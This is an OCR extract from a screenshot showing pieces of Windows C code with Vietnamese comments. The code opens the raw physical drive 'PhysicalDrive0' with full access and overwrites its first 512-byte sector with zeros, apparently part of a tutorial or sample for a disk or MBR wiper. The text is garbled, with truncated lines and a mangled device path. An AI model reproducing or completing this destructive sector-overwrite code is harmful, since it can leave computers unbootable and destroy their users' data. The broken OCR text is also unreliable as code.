
g hàm CreateFile ..
 CreateFileA(".PhysicalDrive0", GENERIC_ALL, NULL, NULL,
 có thể hiểu là SECTOR trắng và ghi đè lên SECTOR có sẵn hiện tại
w BYTE[512]; // InitInstance Block Data

bData[i++] = 0x00; // Create Empty Sector

e, (LPVOID)bData, 512, (LPDWORD)&bRead, NULL); // Write E